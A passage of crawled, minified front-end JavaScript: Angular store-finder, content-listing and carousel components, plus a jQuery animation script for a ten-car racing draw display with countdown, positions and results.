this.app.data.defaultCountry}onStoreMarkerClicked(s){this.storeFinderComponent?.onStoreMarkerClicked(s)}onStoresUpdate(s){this.stores=s,this.detectChanges()}static{this.\u0275fac=(()=>{let s;return function(o){return(s||(s=t.xGo(m)))(o||m)}})()}static{this.\u0275cmp=t.VBU({type:m,selectors:[["page-component-store-finder"]],viewQuery:function(e,o){if(1&e&&t.GBs(It,5),2&e){let i;t.mGM(i=t.lsd())&&(o.storeFinderComponent=i.first)}},features:[t.Vt3],decls:6,vars:1,consts:[["storeFinder",""],[1,"wrap","p-l-0-l","p-l-0-x","p-r-0-l","p-r-0-x"],[1,"flex"],[1,"left-column","pos-relative"],[1,"fill-x","fill-l","flex","p-l-5","p-r-5","p-t-5","p-t-5-s","p-t-5-m","p-l-0-s","p-l-0-m","p-r-0-s","p-r-0-m",3,"storesUpdate"],["class","flex-grow pos-relative right-column ratio-5-4",4,"ifSize"],[1,"flex-grow","pos-relative","right-column","ratio-5-4"],[1,"fill",3,"storeSelected","fitBounds","stores","markerLimit"]],template:function(e,o){if(1&e){const i=t.RV6();t.j41(0,"div",1)(1,"div",2)(2,"div",3)(3,"store-finder",4,0),t.bIt("storesUpdate",function(d){return l.eBV(i),l.Njj(o.onStoresUpdate(d))}),t.k0s()(),t.DNE(5,Ot,2,3,"div",5),t.k0s()()}2&e&&(t.R7$(5),t.Y8G("ifSize","XL"))},dependencies:[y.C,wt,M.D],styles:["[_nghost-%COMP%]     .left-column{width:32.4305555556%}.size-s   [_nghost-%COMP%]     .left-column, .size-m   [_nghost-%COMP%]     .left-column{width:100%}[_nghost-%COMP%]     .right-column{width:67.5694444444%}"],changeDetection:0})}};(0,b.Cg)([(0,_.A0)({type:"component"})],f.prototype,"component",void 0),f=(0,b.Cg)([(0,_.sJ)({id:"store-finder",name:"Store finder",tags:["stores","feature"],fields:[_.F2.backgroundField]})],f)}}]);
//# sourceMappingURL=page-store-finder.js.map

--- FILE ---
content_type: application/javascript
request_url: https://eecc168.com/webapp/js/lib/video/jisuft_video/js/main.js
body_size: 3188
content:
function activateflame(a,t){parseInt($("#car"+t).css("left"))>a?($(".car"+t+" .wind").css("display","block"),$(".car"+t+" .flame").css("display","block")):($(".car"+t+" .wind").css("display","none"),$(".car"+t+" .flame").css("display","none"))}function animate(){var a=Math.floor(40*Math.random()+30);a/=10;var t=Math.floor(40*Math.random()+30);t/=10;var e=Math.floor(40*Math.random()+30);e/=10;var n=Math.floor(40*Math.random()+30);n/=10;var o=Math.floor(40*Math.random()+30);o/=10;var r=Math.floor(40*Math.random()+30);r/=10;var l=Math.floor(40*Math.random()+30);l/=10;var i=Math.floor(40*Math.random()+30);i/=10;var s=Math.floor(40*Math.random()+30);s/=10;var c=Math.floor(40*Math.random()+30);c/=10;var d=Math.floor(10*Math.random()+1);d/=10;var f=Math.floor(10*Math.random()+1);f/=10;var p=Math.floor(10*Math.random()+1);p/=10;var m=Math.floor(10*Math.random()+1);m/=10;var u=Math.floor(10*Math.random()+1);u/=10;var y=Math.floor(10*Math.random()+1);y/=10;var h=Math.floor(10*Math.random()+1);h/=10;var v=Math.floor(10*Math.random()+1);v/=10;var g=Math.floor(10*Math.random()+1);g/=10;var w=Math.floor(10*Math.random()+1);w/=10;var M=Math.floor(1100*Math.random()+200);activateflame(M,"1"),M+="px";var $=Math.floor(1100*Math.random()+200);activateflame($,"2"),$+="px";var x=Math.floor(1100*Math.random()+200);activateflame(x,"3"),x+="px";var I=Math.floor(1100*Math.random()+200);activateflame(I,"4"),I+="px";var T=Math.floor(1100*Math.random()+200);activateflame(T,"5"),T+="px";var B=Math.floor(1100*Math.random()+200);activateflame(B,"6"),B+="px";var E=Math.floor(1100*Math.random()+200);activateflame(E,"7"),E+="px";var k=Math.floor(1100*Math.random()+200);activateflame(k,"8"),k+="px";var b=Math.floor(1100*Math.random()+200);activateflame(b,"9"),b+="px";var A=Math.floor(1100*Math.random()+200);activateflame(A,"10"),A+="px";var L=document.getElementById("car1"),_=document.getElementById("car2"),H=document.getElementById("car3"),N=document.getElementById("car4"),C=document.getElementById("car5"),S=document.getElementById("car6"),q=document.getElementById("car7"),G=document.getElementById("car8"),Y=document.getElementById("car9"),D=document.getElementById("car10");TweenMax.to(L,a,{left:M,delay:d}),TweenMax.to(_,t,{left:$,delay:f}),TweenMax.to(H,e,{left:x,delay:p}),TweenMax.to(N,n,{left:I,delay:m}),TweenMax.to(C,o,{left:T,delay:u}),TweenMax.to(S,r,{left:B,delay:y}),TweenMax.to(q,l,{left:E,delay:h}),TweenMax.to(G,i,{left:k,delay:v}),TweenMax.to(Y,s,{left:b,delay:g}),TweenMax.to(D,c,{left:A,delay:w})}function sortFloat(a,t){return a-t}function checkposition(){carposition=new Array,carsequence=new Array,my_array=new Array;for(n=0;n<10;n++){var a=n+1,t=parseInt($("#car"+a).css("left"));t=(t+=carpositionoffset[n])+"."+n,carposition[n]=parseFloat(t)}carposition.sort(sortFloat);for(n=0;n<10;n++){var e=carposition[n];e=String(e),my_array=e.split("."),void 0==my_array[1]?carsequence[n]="0":carsequence[n]=my_array[1]}for(var n=0;n<10;n++){var o="#pos"+(n+1),r=-64*carsequence[n];$(o).css("background-position","0px "+r+"px")}}function wheelon(){for(var a=1;a<11;a++)$(".wheel"+a+"a").css("display","block"),$(".wheel"+a+"b").css("display","block")}function wheeloff(){for(var a=1;a<11;a++)$(".wheel"+a+"a").css("display","none"),$(".wheel"+a+"b").css("display","none")}function wheeloff_2(){for(var a=1;a<11;a++)$(".wheel"+a+"b").css("display","none")}function startcountdown(a){if(TweenLite.killDelayedCallsTo(winnerpage),$(".page1").css("display","block"),$(".page2").css("display","none"),1==waitfinish)return!1;stopanimation(),$("#car1").css("left","1206px"),$("#car2").css("left","1197px"),$("#car3").css("left","1181px"),$("#car4").css("left","1166px"),$("#car5").css("left","1153px"),$("#car6").css("left","1139px"),$("#car7").css("left","1128px"),$("#car8").css("left","1105px"),$("#car9").css("left","1084px"),$("#car10").css("left","1067px"),$(".roadstart").css("left","960px"),$(".trafficlight").css("display","block"),$(".redlight").css("display","none"),$(".yellowlight").css("display","none"),$(".greenlight").css("display","none"),$(".countdownnum").html(""),$(".countdownnum").css("display","block"),countdowninv=setInterval(function(){countdowntimer(a-=1),countdown(a),0==a&&(clearInterval(countdowninv),clearInterval(countdowninv2))},1e3);var t=99;countdowninv2=setInterval(function(){minisectimer(t),0==t&&(t=99),t-=1},10),countdowntimer(a),countdown(a)}function minisectimer(a){convertTime(a)}function convertTime(a){var t=String(a);return 1==t.length?t="0"+t:t}function countdown(a){var t=a/60;if(0==(t=Math.floor(t)))var e="00";else e=convertTime(e=String(t));var n=convertTime(a-60*t);a<0?$(".countdownnum").html("00:00"):$(".countdownnum").html(e+":"+n)}function countdowntimer(a){a>=0?$(".trafficlight").css("display","block"):$(".trafficlight").css("display","none"),a<=2&&a>0&&($(".redlight").css("display","block"),playing.pause(),playing=document.getElementById("cuttime"),ifopen&&isplay&&playing.play()),a<=1&&$(".yellowlight").css("display","block"),0==a&&(startanimation(),$(".countdownnum").html("00:00"),$(".greenlight").css("display","block"),$(".trafficlight").delay(500).fadeOut(300))}function startanimation(){$(".wheel10a img").css("animation","twinkling 0.01s  ease-in-out  infinite"),playing.pause(),playing=document.getElementById("running"),ifopen&&isplay&&playing.play(),addint=setInterval(function(){ShipUndulation()},200),wheelon();var a=document.getElementById("roadstart");TweenMax.to(a,1,{left:"1334px",ease:Power1.easeIn});var t=document.getElementById("roaditm");TweenMax.to(t,.4,{left:"-120px",repeat:-1,ease:Linear.easeNone});var e=document.getElementById("scenaryitm");TweenMax.to(e,20,{left:"0",repeat:-1,ease:Linear.easeNone}),$("wheel1a").css("display","block"),$("wheel1b").css("display","block"),animation1=setInterval(function(){animate()},3e3),animation2=setInterval(function(){checkposition()},300),animate(),wheelon()}function windflameani(){$(".wind").animate({opacity:.7},150,function(){$(".wind").css("opacity","1")}),$(".flame").animate({opacity:.7},150,function(){$(".flame").css("opacity","1")})}function stopanimation(){$("#roaditm").css("left","-1300px"),$("#scenaryitm").css("left","-1334px"),$(".flame").css("display","none"),TweenMax.killAll(),wheeloff_2(),$(".wheel10a img").css("animation","initial"),clearInterval(animation1),clearInterval(animation2),clearInterval(animation3),clearInterval(countdowninv),clearInterval(countdowninv2),clearInterval(addint),running.pause(),playing=empt}function getRandomInt(a,t){return Math.floor(Math.random()*(t-a+1))+a}function midgame(){if(TweenLite.killDelayedCallsTo(winnerpage),$(".page1").css("display","block"),$(".page2").css("display","none"),1==waitfinish)return!1;stopanimation(),$("#roadstart").css("left","1334px"),$(".trafficlight").css("display","none");for(var a=1;a<11;a++){var t=getRandomInt(200,1e3);$("#car"+a).css("left",t+"px")}startanimation()}function finishgame(a,t){if(TweenLite.killDelayedCallsTo(winnerpage),$(".page1").css("display","block"),$(".page2").css("display","none"),playing.pause(),playing=document.getElementById("running"),ifopen&&isplay&&playing.play(),1==waitfinish)return!1;waitfinish=!0,TweenMax.killAll(),wheelon(),$("#roaditm").css("left","-1300px");var e=document.getElementById("roaditm");TweenMax.to(e,.4,{left:"-120px",repeat:-1,ease:Linear.easeNone});var n=document.getElementById("scenaryitm");TweenMax.to(n,20,{left:"0",repeat:-1,ease:Linear.easeNone});var o=document.getElementById("roadstart");TweenMax.to(o,1,{left:"1334px",ease:Linear.easeNone,delay:3});var r=setInterval(function(){checkposition()},300);$("#roadstart").css("left","-250px"),$(".trafficlight").css("display","none"),clearInterval(animation1),clearInterval(countdowninv),clearInterval(countdowninv2);for(var l=a.split(","),i=0;i<10;i++){var s=Math.floor(10*Math.random()+1);s/=10;var c=parseInt(l[i])-1,d=100*i-carpositionoffset[c]+350,f=d+"px",p="car"+l[i],m=document.getElementById(p);activateflame(d,l[i]),TweenMax.to(m,3,{left:f,delay:s})}$(".flashlight").delay(3200).fadeIn(100,function(){$(".flashlight").fadeOut(500),clearInterval(r),waitfinish=!1,resultpage(a)}),void 0!=t&&setTimeout(function(){startcountdown(t)},1e4)}function resultpage(a,t){if($(".page1").css("display","block"),$(".page2").css("display","none"),playing.pause(),playing=document.getElementById("kaisound"),ifopen&&isplay&&playing.play(),1==waitfinish)return!1;stopanimation(),$("#roadstart").css("left","130px"),$(".trafficlight").css("display","none");for(var e=a.split(","),n=0;n<10;n++){var o=parseInt(e[n])-1,r=100*n-carpositionoffset[o]+350+"px",l="car"+e[n];$("#"+l).css("left",r)}showcurrentresult(a),TweenLite.delayedCall(2,winnerpage,[a])}function showcurrentresult(a){for(var t=a.split(","),e=0;e<10;e++){var n="#pos"+(e+1),o=-64*(t[e]-1);$(n).css("background-position","0px "+o+"px")}}function winnerpage(a){$(".resultitm").css("opacity",0),$(".resultcar1").css("left","483px"),$(".resultcar1").css("top","288px"),$(".resultcar2").css("left","170px"),$(".resultcar2").css("top","251px"),$(".resultcar3").css("left","946px"),$(".resultcar3").css("top","254px");var t=a.split(",");$(".page1").css("display","none"),$(".page2").css("display","block");for(var e=0;e<3;e++){var n=".resultcarimg"+(e+1);$(n).attr("src","images/winner"+t[e]+".png")}var o=document.getElementById("resultcar1");TweenMax.to(o,1,{left:"395px",top:"328px",opacity:1,delay:.2});var r=document.getElementById("resultcar2");TweenMax.to(r,1,{left:"81px",top:"287px",opacity:1,delay:.7});var l=document.getElementById("resultcar3");TweenMax.to(l,1,{left:"859px",top:"291px",opacity:1,delay:1.2});var i=document.getElementById("result1");TweenMax.to(i,1,{opacity:1,delay:.2});var s=document.getElementById("result2");TweenMax.to(s,1,{opacity:1,delay:.7});var c=document.getElementById("result3");TweenMax.to(c,1,{opacity:1,delay:1.2})}function hideAddressBar(){setTimeout(function(){window.scrollTo(0,1)},0)}var animation1,animation2,waitfinish,addint,carHeight=[],isplay=!0,ifopen=!1,playing="";$(function(){document.getElementById("running"),document.getElementById("kaisound"),document.getElementById("cuttime");var a=document.getElementById("empt");playing=a}),createNum=function(a,t){var e=t-a,n=Math.random();return a+Math.round(n*e)},ShipUndulation=function(){for(var a=0;a<10;a++)$(".car"+(a+1)).css("top",createNum(carHeight[a]-4,carHeight[a]+4)+"px")};var carpositionoffset=[0,9,25,40,53,67,78,101,122,139];setCarHeight=function(){for(var a=1;a<11;a++){var t=1*$(".car"+a).css("top").replace("px","");carHeight.push(t)}},setCarHeight();var countdowninv,countdowninv2,animation3=setInterval(function(){windflameani()},150),soundBtn=document.getElementById("soundBtn");soundBtn.onclick=function(){console.log(playing),"on"==this.className?(this.className="off",isplay=!1,playing.pause()):(this.className="on",isplay=!0,playing.play())};var fun={};fun.stateSound=function(){running.play(),kaisound.play(),cuttime.play(),setTimeout(function(){running.pause(),kaisound.pause(),cuttime.pause()},1)},fun.fillHtml=function(a,t){$("#currentdrawid").html(a.currNum),$("#nextdrawid").html(a.currid),$("#stat1_1").html(a.GuaYaArr[0]),$("#stat1_2").html(a.GuaYaArr[1]),$("#stat1_3").html(a.GuaYaArr[2]),$("#stat2_1").html(a.LoHuArr[0]),$("#stat2_2").html(a.LoHuArr[1]),$("#stat2_3").html(a.LoHuArr[2]),$("#stat2_4").html(a.LoHuArr[3]),$("#stat2_5").html(a.LoHuArr[4]),showcurrentresult(a.result),void 0!=t&&startcountdown(t)};var obj={currNum:36,currid:12345678,GuaYaArr:["和","冠","亚"],LoHuArr:["虎","虎","龙","虎","龙"],result:"8,2,6,9,3,4,1,10,5,7"};window.addEventListener("load",function(){hideAddressBar()}),window.addEventListener("orientationchange",hideAddressBar);

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/cms-component-listing.js
body_size: 1781
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[747],{44127:(L,r,o)=>{o.d(r,{y:()=>h});var p=o(18946),g=o(3135),u=o(12717),v=o(87794),f=o(1037),i=o(23976);function _(t,M){if(1&t&&(i.j41(0,"div",0)(1,"href",1),i.nrm(2,"img",2),i.k0s(),i.j41(3,"div",3)(4,"a",4),i.EFF(5),i.k0s()()()),2&t){const m=i.XpG();i.R7$(),i.Y8G("link",m.model.data.url),i.R7$(),i.Y8G("dfImage",m.model.data.image)("alt",m.model.data.name)("ratio","3/4"),i.R7$(2),i.Y8G("sizeClass","XL: p1, MS:p2")("routerLink",m.model.data.url),i.R7$(),i.JRh(m.model.data.name)}}let h=(()=>{class t extends g.n{static{this.\u0275fac=(()=>{let m;return function(c){return(m||(m=i.xGo(t)))(c||t)}})()}static{this.\u0275cmp=i.VBU({type:t,selectors:[["category"]],features:[i.Vt3],decls:1,vars:1,consts:[[1,"flex-column",2,"height","100%"],[3,"link"],[1,"w-12",3,"dfImage","alt","ratio"],[1,"flex-grow"],[1,"block","p-t-3","left",3,"sizeClass","routerLink"]],template:function(d,c){1&d&&i.nVh(0,_,6,7,"div",0),2&d&&i.vxM(null!=c.model&&c.model.data?0:-1)},dependencies:[u.hI,v.l,p.iI,p.Wk,f.V],encapsulation:2,changeDetection:0})}}return t})()},78251:(L,r,o)=>{o.r(r),o.d(r,{CmsComponentListingComponent:()=>y});var p=o(53402),g=o(20296),u=o(44131),v=o(44127),f=o(18946),i=o(12717),_=o(58022),h=o(58418),t=o(23976);function M(n,s){if(1&n&&(t.j41(0,"div",6)(1,"a",2),t.EFF(2),t.nI1(3,"translate"),t.k0s()()),2&n){const e=t.XpG();t.R7$(),t.Y8G("routerLink",e.model.data.url),t.R7$(),t.JRh(t.bMT(3,2,"read more"))}}let m=(()=>{class n extends h.J{static{this.\u0275fac=(()=>{let e;return function(l){return(e||(e=t.xGo(n)))(l||n)}})()}static{this.\u0275cmp=t.VBU({type:n,selectors:[["page"]],features:[t.Vt3],decls:9,vars:6,consts:[[1,"flex","flex-column-s","flex-middle"],[1,"w-6","w-12-s","p-r-8","p-r-0-s"],[3,"routerLink"],["ratio","3-2",1,"w-12",3,"dfImage","alt"],[1,"w-6","w-12-s","p-l-8","p-l-0-s","p-r-8","p-r-0-s","p-t-4-s","center-s"],[1,"h3"],[1,"m-t-6","font-1","fs-6","fs-4-s"]],template:function(a,l){1&a&&(t.j41(0,"div",0)(1,"div",1)(2,"a",2),t.nrm(3,"img",3),t.k0s()(),t.j41(4,"div",4)(5,"a",2)(6,"h3",5),t.EFF(7),t.k0s()(),t.nVh(8,M,4,4,"div",6),t.k0s()()),2&a&&(t.R7$(2),t.Y8G("routerLink",l.model.data.url),t.R7$(),t.Y8G("dfImage",l.model.data.image)("alt",l.model.data.name),t.R7$(2),t.Y8G("routerLink",l.model.data.url),t.R7$(2),t.JRh(l.model.data.name),t.R7$(),t.vxM(l.model.data.url?8:-1))},dependencies:[i.hI,f.iI,f.Wk,_.D],encapsulation:2,changeDetection:0})}}return n})();var d=o(98544);function c(n,s){if(1&n&&t.nrm(0,"product",0),2&n){const e=t.XpG();t.Y8G("model",e.model)}}function R(n,s){if(1&n&&t.nrm(0,"page",0),2&n){const e=t.XpG();t.Y8G("model",e.model)}}function E(n,s){if(1&n&&t.nrm(0,"category",0),2&n){const e=t.XpG();t.Y8G("model",e.model)}}let T=(()=>{class n{static{this.\u0275fac=function(a){return new(a||n)}}static{this.\u0275cmp=t.VBU({type:n,selectors:[["model"]],inputs:{model:"model"},decls:3,vars:1,consts:[[1,"block",3,"model"]],template:function(a,l){if(1&a&&t.nVh(0,c,1,1,"product",0)(1,R,1,1,"page",0)(2,E,1,1,"category",0),2&a){let x;t.vxM("product"===(x=l.model.type)?0:"page"===x?1:"category"===x?2:-1)}},dependencies:[v.y,m,d.z],encapsulation:2,changeDetection:0})}}return n})();var D=o(58007),I=o(40929),G=o(17219);const P=(n,s)=>s.id;function B(n,s){if(1&n&&t.nrm(0,"model",2),2&n){const e=s.$implicit,a=t.XpG(2);t.Y8G("ngClass",a.component.colspan||"")("model",e)}}function F(n,s){if(1&n){const e=t.RV6();t.j41(0,"div",1),t.bIt("infiniteScroll",function(){G.eBV(e);const l=t.XpG();return G.Njj(l.listing.increaseLimit())}),t.Z7z(1,B,1,2,"model",2,P),t.k0s()}if(2&n){const e=t.XpG();t.Y8G("infinitScrollActive",e.listing.hasMore),t.R7$(),t.Dyx(e.listingAsProducts.models)}}let y=class C extends D.r{static{this.\u0275fac=(()=>{let s;return function(a){return(s||(s=t.xGo(C)))(a||C)}})()}static{this.\u0275cmp=t.VBU({type:C,selectors:[["cms-component-listing"]],features:[t.Vt3],decls:1,vars:1,consts:[[1,"listing-component",3,"infinitScrollActive"],[1,"listing-component",3,"infiniteScroll","infinitScrollActive"],[3,"ngClass","model"]],template:function(e,a){1&e&&t.nVh(0,F,3,1,"div",0),2&e&&t.vxM(a.listing?0:-1)},dependencies:[g.D,T],encapsulation:2,changeDetection:0})}};y=(0,p.Cg)([(0,u.sJ)(I.y)],y)}}]);
//# sourceMappingURL=cms-component-listing.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-category-carousel-v2.js
body_size: 5894
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[6873],{64307:(vo,_,i)=>{i.r(_),i.d(_,{PageComponentCategoryCarouselV2Component:()=>u});var f=i(53402),c=i(95070),m=i(18946),h=i(52541),v=i(27409),C=i(31749),g=i(12717),w=i(20296),x=i(73035),y=i(87794),P=i(1037),b=i(58022),E=i(9469),V=i(44131),T=i(97442),M=i(85004),G=i(44127),D=i(98544),O=i(89117),I=i(17626),n=i(17219),o=i(23976),R=i(93698),L=i(88657);const p=e=>({$implicit:e}),$=(e,l,t)=>({enabled:e,bounce:l,speed:t}),k=(e,l)=>({nextEl:e,prevEl:l}),X=()=>({enabled:!0,forceToAxis:!0}),B=()=>[2,2,4,4],j=e=>({"p-r-3-s p-l-3-s":e});function A(e,l){if(1&e&&o.nrm(0,"span",14),2&e){const t=o.XpG(3);o.xc7("color",t.component.title_color||null)}}function S(e,l){1&e&&o.EFF(0," \xa0 ")}function Y(e,l){if(1&e&&o.nrm(0,"span",15),2&e){const t=o.XpG(3);o.xc7("color",t.component.cta_color||null)}}function N(e,l){if(1&e){const t=o.RV6();o.j41(0,"div",16)(1,"button",17),o.nI1(2,"translate"),o.bIt("click",function(){n.eBV(t);const r=o.XpG(3);return n.Njj(null==r.swiper?null:r.swiper.slidePrev())}),o.nrm(3,"i",18),o.k0s(),o.j41(4,"button",17),o.nI1(5,"translate"),o.bIt("click",function(){n.eBV(t);const r=o.XpG(3);return n.Njj(null==r.swiper?null:r.swiper.slideNext())}),o.nrm(6,"i",19),o.k0s()()}if(2&e){const t=o.XpG(3);o.xc7("color",t.component.title_color||null),o.R7$(),o.Y8G("ngClass","model-carousel-prev-"+t.uid)("disabled",!(null!=t.swiper&&t.swiper.allowSlidePrev)),o.BMQ("aria-label",o.bMT(2,8,"Previous slide")),o.R7$(3),o.Y8G("ngClass","model-carousel-next-"+t.uid)("disabled",!(null!=t.swiper&&t.swiper.allowSlideNext)),o.BMQ("aria-label",o.bMT(5,10,"Next slide"))}}function U(e,l){if(1&e&&(o.j41(0,"div",6)(1,"div",9),o.DNE(2,A,1,2,"span",10),o.nVh(3,S,1,0),o.j41(4,"href",11),o.DNE(5,Y,1,2,"span",12),o.k0s()(),o.nVh(6,N,7,12,"div",13),o.k0s()),2&e){o.XpG();const t=o.r8f(1),a=o.XpG();o.R7$(2),o.Y8G("iCms","title")("iCmsOf",a.component)("iCmsContent","html")("iCmsTag",a.component.title_tag||"h2")("iCmsSkipEmpty",!0),o.R7$(),o.vxM(a.component.title?3:-1),o.R7$(),o.Y8G("link",a.component.cta_link),o.R7$(),o.Y8G("iCms","cta_text")("iCmsOf",a.component)("iCmsContent","html")("iCmsSkipEmpty",!0),o.R7$(),o.vxM(t?6:-1)}}function W(e,l){1&e&&o.eu8(0)}function z(e,l){if(1&e&&(o.j41(0,"div",22),o.DNE(1,W,1,0,"ng-container",23),o.k0s()),2&e){const t=o.XpG(3),a=o.sdS(2);o.AVh("opacity-disabled",t.component.carousel_loop||t.component.carousel_marquee),o.R7$(),o.Y8G("ngTemplateOutlet",a)("ngTemplateOutletContext",o.eq3(4,p,t.component))}}function F(e,l){if(1&e&&o.nrm(0,"product",26),2&e){const t=o.XpG(3),a=t.$implicit,r=t.$index,s=o.XpG(4);o.Y8G("model",a.model)("modelView",a.modelView)("altView",a.altView)("disableCarousel",!0)("hidePrice",s.component.product_hide_price)("hideName",s.component.product_hide_name)("hideLabel",s.component.product_hide_label)("hideVideo",s.component.product_hide_video)("listPosition",r)("listId",s.listId)("listName",s.listName)}}function K(e,l){if(1&e&&o.nrm(0,"category",27),2&e){const t=o.XpG(3).$implicit;o.Y8G("model",t.model)}}function H(e,l){if(1&e&&o.nrm(0,"cms-blog-post",27),2&e){const t=o.XpG(3).$implicit;o.Y8G("model",t.model)}}function J(e,l){if(1&e&&(o.j41(0,"div",28)(1,"href",29)(2,"df-image-wrapper",30),o.nrm(3,"img",31),o.k0s()(),o.j41(4,"div",32)(5,"a",33),o.EFF(6),o.k0s()()()),2&e){const t=o.XpG(2).$implicit,a=o.XpG().$implicit,r=o.XpG(4);o.R7$(),o.Y8G("link",a.url),o.R7$(2),o.Y8G("dfImage",a.image)("priority",(t.isActive||t.isNext||t.isPrev)&&("eager"===r.component.cwvLoading||r.component.cwvPriority))("ratio","ratio-3-4"),o.R7$(2),o.Y8G("sizeClass","XL: p1, MS:p2")("routerLink",a.url),o.R7$(),o.JRh(a.copy)}}function Q(e,l){if(1&e&&o.nVh(0,F,1,11,"product",26)(1,K,1,1,"category",27)(2,H,1,1,"cms-blog-post",27)(3,J,7,7,"div",28),2&e){let t;const a=o.XpG(6);o.vxM("product"===(t=a.type)?0:"category"===t?1:"page"===t?2:"custom"===t?3:-1)}}function Z(e,l){1&e&&o.eu8(0)}function q(e,l){if(1&e&&o.DNE(0,Z,1,0,"ng-container",23),2&e){const t=o.XpG(2).$implicit;o.XpG(4);const a=o.sdS(2);o.Y8G("ngTemplateOutlet",a)("ngTemplateOutletContext",o.eq3(2,p,t.model))}}function oo(e,l){if(1&e&&o.nVh(0,Q,4,1)(1,q,1,4,"ng-container"),2&e){const t=o.XpG().$implicit,a=o.XpG(4);o.vxM(null!=t.model&&t.model.type||"custom"===a.component.variant?0:1)}}function to(e,l){1&e&&o.DNE(0,oo,2,1,"ng-template",25)}function eo(e,l){if(1&e){const t=o.RV6();o.j41(0,"carousel",24,3),o.bIt("afterInit",function(r){n.eBV(t);const s=o.XpG(3);return n.Njj(s.afterInitHandle(r))})("touchStart",function(){n.eBV(t);const r=o.XpG(3);return n.Njj(r.touchStartHandle())})("touchMove",function(r){n.eBV(t);const s=o.XpG(3);return n.Njj(s.touchMoveHandle(r))})("scrollbarDragMove",function(r){n.eBV(t);const s=o.XpG(3);return n.Njj(s.touchMoveHandle(r))})("activeIndexChange",function(r){n.eBV(t);const s=o.XpG(3);return n.Njj(s.activeIndexChangeHandle(r))})("marquee",function(r){n.eBV(t);const s=o.XpG(3);return n.Njj(s.touchMoveHandle(r))}),o.Z7z(2,to,1,0,null,25,o.Vm6),o.k0s()}if(2&e){const t=o.XpG(3);o.AVh("swiper-overflow-visible",!t.component.carousel_loop&&!t.component.carousel_marquee||t.client.isS),o.Y8G("slidesPerView","auto")("spaceBetween",t.client.isS?2:4)("freeMode",!0)("loop",t.canLoop)("marquee",o.sMw(10,$,!!t.component.carousel_marquee,!t.canLoop,t.component.carousel_marquee_speed||1))("navigation",!!t.canLoop&&o.l_i(14,k,".model-carousel-next-"+t.uid,".model-carousel-prev-"+t.uid))("nested",!!t.component.carousel_nested)("mousewheel",o.lJ4(17,X)),o.R7$(2),o.Dyx(t.items)}}function ao(e,l){1&e&&(o.EFF(0),o.nI1(1,"translate")),2&e&&o.SpI(" ",o.bMT(1,1,"Drag")," ")}function lo(e,l){if(1&e&&(o.j41(0,"div",7),o.nVh(1,z,2,6,"div",20),o.j41(2,"custom-cursor",21),o.DNE(3,eo,4,18,"ng-template",null,1,o.C5r)(5,ao,2,3,"ng-template",null,2,o.C5r),o.k0s()()),2&e){const t=o.XpG(2);o.R7$(),o.vxM(!t.component.editorial_title&&!t.component.editorial_text||t.client.isS?-1:1),o.R7$(),o.Y8G("color",t.component.cursor_color)("disabled",t.client.isTouchy||t.touched||!t.canDrag)}}function ro(e,l){if(1&e&&o.nrm(0,"product",26),2&e){const t=o.XpG(),a=t.$implicit,r=t.$index,s=o.XpG(3);o.Y8G("model",a.model)("modelView",a.modelView)("altView",a.altView)("disableCarousel",!0)("hidePrice",s.component.product_hide_price)("hideName",s.component.product_hide_name)("hideLabel",s.component.product_hide_label)("hideVideo",s.component.product_hide_video)("listPosition",r)("listId",s.listId)("listName",s.listName)}}function io(e,l){if(1&e&&o.nrm(0,"category",27),2&e){const t=o.XpG().$implicit;o.Y8G("model",t.model)}}function so(e,l){if(1&e&&o.nrm(0,"cms-blog-post",27),2&e){const t=o.XpG().$implicit;o.Y8G("model",t.model)}}function no(e,l){if(1&e&&(o.j41(0,"div",28)(1,"href",29),o.nrm(2,"img",31),o.k0s(),o.j41(3,"div",32)(4,"a",33),o.EFF(5),o.k0s()()()),2&e){const t=o.XpG().$implicit,a=o.XpG(3);o.R7$(),o.Y8G("link",t.url),o.R7$(),o.Y8G("dfImage",t.image)("priority","eager"===a.component.cwvLoading||a.component.cwvPriority)("ratio","ratio-3-4"),o.R7$(2),o.Y8G("sizeClass","XL: p1, MS:p2")("routerLink",t.url),o.R7$(),o.JRh(t.copy)}}function co(e,l){if(1&e&&(o.j41(0,"div"),o.nVh(1,ro,1,11,"product",26)(2,io,1,1,"category",27)(3,so,1,1,"cms-blog-post",27)(4,no,6,7,"div",28),o.k0s()),2&e){let t;const a=o.XpG(3);o.R7$(),o.vxM("product"===(t=a.type)?1:"category"===t?2:"page"===t?3:"custom"===t?4:-1)}}function uo(e,l){if(1&e){const t=o.RV6();o.j41(0,"div",34),o.bIt("infiniteScroll",function(){n.eBV(t);const r=o.XpG(2);return n.Njj(null==r.listing?null:r.listing.increaseLimit())}),o.Z7z(1,co,5,1,"div",null,o.Vm6),o.nI1(3,"slice"),o.k0s()}if(2&e){const t=o.XpG(2);o.Y8G("grid",o.lJ4(6,B)[t.client.sizeId])("infinitScrollActive",null==t.listing?null:t.listing.hasMore),o.R7$(),o.Dyx(o.brH(3,2,t.items,0,t.limit))}}function _o(e,l){if(1&e&&(o.j41(0,"div",5),o.SS7(1),o.nVh(2,U,7,12,"div",6),o.nVh(3,lo,7,3,"div",7),o.nVh(4,uo,4,7,"div",8),o.k0s()),2&e){const t=o.XpG();o.xc7("--carousel-slide-width",t.client.isS?202:326),o.Y8G("gtmTrackViewItemList",t.gtmTrackViewItemList)("gtmTrackViewItemListOff",t.client.isCms),o.R7$();const a=o.bH3(!t.component.carousel_marquee&&t.canLoop&&t.showCarousel),r=t.component.title||t.component.cta_text;o.R7$(),o.vxM(r||a?2:-1),o.R7$(),o.vxM(t.showCarousel?3:-1),o.R7$(),o.vxM(t.showCarousel?-1:4)}}function mo(e,l){if(1&e&&o.nrm(0,"span",14),2&e){const t=o.XpG(2);o.xc7("color",t.component.editorial_title_color||null)}}function po(e,l){if(1&e&&o.nrm(0,"div",41),2&e){const t=o.XpG(2);o.xc7("color",t.component.editorial_text_color||null)}}function fo(e,l){if(1&e&&o.nrm(0,"span",42),2&e){const t=o.XpG().$implicit;o.Y8G("ngClass",t.editorial_cta_style||"button-inline")}}function ho(e,l){if(1&e&&(o.j41(0,"div",35)(1,"div",36)(2,"div",37),o.DNE(3,mo,1,2,"span",38)(4,po,1,2,"div",39),o.j41(5,"href",11),o.DNE(6,fo,1,1,"span",40),o.k0s()()()()),2&e){const 